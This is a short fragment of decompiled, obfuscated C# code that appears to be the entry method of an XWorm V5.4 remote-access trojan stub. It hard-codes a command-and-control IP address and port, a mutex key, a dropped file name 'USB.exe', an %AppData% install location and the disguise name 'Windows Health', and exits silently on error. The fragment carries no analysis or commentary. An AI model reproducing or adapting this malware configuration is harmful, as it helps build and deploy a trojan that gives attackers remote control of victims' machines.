 1 // Stub.Y9ZsOHt9qUHfoj7143xmQRaAC2yT
2 using System;
3 using System.IO;
4 using System.Runtime.CompilerServices;
5 using System.Threading;
6 using Microsoft.VisualBasic;
7 using Microsoft.VisualBasic.CompilerServices;
8 using Microsoft.VisualBasic.Devices;
9 using My;
10
11 [STAThread]
12 public static void yvzmLvdYR3YjCA4tHdOEKxCjWYSn()
13 {
14     Thread.Sleep(checked(cPBdlGi2ROVVqmRIb08pJ6e40MH2.rOzr3lkfF3JS64UkAipMUOT7yEa7 * 1000));
15     try
16     {
17         cPBdlGi2ROVVqmRIb08pJ6e40MH2.IX0GEx7lg2L7BF484defFyxyeelC = "193.161.193.99";
18         cPBdlGi2ROVVqmRIb08pJ6e40MH2.jrLR27AW2B0wvxyItjMoyApQ7zf1 = "22184";
19         cPBdlGi2ROVVqmRIb08pJ6e40MH2.UCpeEKz4Z4BPaRcqxLeY57zrAyMf = "<123456789>";
20         cPBdlGi2ROVVqmRIb08pJ6e40MH2.VX7qef6JQgpK3qmhmZqm1KcAn6TJ = "<Xwormmm>";
21         cPBdlGi2ROVVqmRIb08pJ6e40MH2.DcxokJYrGp9Ba6b7fp4FnE5n3i9P = "XWorm V5.4";
22         cPBdlGi2ROVVqmRIb08pJ6e40MH2.sE7vc6G51j7F6t89WyXwQ6gTgCLl = "USB.exe";
23         cPBdlGi2ROVVqmRIb08pJ6e40MH2.7ftyKZzQbLMlF3yPSMohJ865DdDU = "%AppData%";
24         cPBdlGi2ROVVqmRIb08pJ6e40MH2.k8zIfGQd8famMh6o7QmydXb4AnGt = "Windows Health";
25     }
26     catch (Exception ex)
27     {
28         ProjectData.SetProjectError(ex);
29         Exception ex2 = ex;
30         Environment.Exit(0);
31         ProjectData.ClearProjectError();
32     }